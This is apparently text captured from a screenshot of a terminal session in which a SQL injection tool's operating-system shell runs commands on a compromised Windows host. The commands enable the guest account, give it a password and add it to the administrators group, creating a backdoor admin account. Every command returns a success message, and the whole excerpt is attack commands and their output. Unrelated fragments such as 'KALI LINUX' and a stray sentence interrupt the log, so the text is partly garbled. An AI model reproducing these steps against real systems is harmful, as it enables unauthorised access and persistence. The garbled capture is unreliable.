 os-shell> net user guest /active:yes
do you want to retrieve the command standard output? [Y/n/a] Y
[11:27:06] [INFO] the SQL query used returns 1 entries
[11:27:06] [INFO] retrieved: "命令成功完成。"
command standard output [1]:
[*] 命令成功完成。
os-shell> net user guest nihao
do you want to retrieve the command standard output? [Y/n/a] Y
[11:27:41] [INFO] the SQL query used returns 1 entries
[11:27:41] [INFO] retrieved: "命令成功完成。"
command standard output [1]:
[*] 命令成功完成。
os-shell>
KALI LINUX
os-shell> net localgroup administrators guest /add
do you want to retrieve the command standard output? [Y/n/a] Y
[11:27:54] [INFO] the SQL query used returns 1 entries
[11:27:54] [INFO] retrieved: "命令成功完成。"
the more you are able to hear.
command standard output [1]:
[*] 命令成功完成。